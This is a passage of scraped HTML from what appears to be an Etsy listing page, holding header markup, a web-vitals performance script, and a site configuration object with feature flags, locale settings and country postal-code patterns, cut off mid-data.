            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip="" data-header-cart-button="">
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <div data-leave-review-form-overlay-body="" aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header="">
            
        </div>
        

        

            <script nonce="">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"SLOT GACOR","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ 